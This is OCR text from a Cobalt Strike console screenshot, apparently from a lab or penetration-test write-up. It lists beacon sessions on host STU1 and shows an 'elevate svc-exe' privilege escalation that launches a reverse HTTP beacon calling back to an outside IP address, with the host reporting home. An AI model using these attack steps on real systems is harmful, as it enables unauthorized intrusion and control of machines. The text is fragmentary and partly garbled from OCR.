 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid
220.16... 192.16... 打 SYSTE... STU1 rundll3... 968
220.16... 192.16... 打 Adminis... STU1 artifact.... 1108
Event Log X Beacon 192.168.52.143@1108 X
beacon> elevate svc-exe 打
[*] Tasked beacon to run windows/beacon_http/reverse_http (8.210.104.25
Control Manager (\\127.0.0.1\ADMIN$\5ea8ac7.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 5ea8ac7 on .
[STU1] Administrator */1108